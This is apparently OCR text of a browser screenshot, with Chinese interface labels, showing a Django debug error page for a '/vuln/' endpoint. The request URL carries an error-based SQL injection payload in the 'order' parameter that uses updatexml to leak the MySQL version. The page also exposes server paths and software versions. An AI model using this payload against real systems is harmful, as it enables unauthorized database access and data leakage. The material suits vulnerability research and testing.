 OperationalError at /vuln/
新标签页
不安全 8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20c...
2
无痕模式
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.36'")
Request Method: GET
Request URL: http:// :8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.36'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Tue, 22 Feb 2022 03:15:22 -0600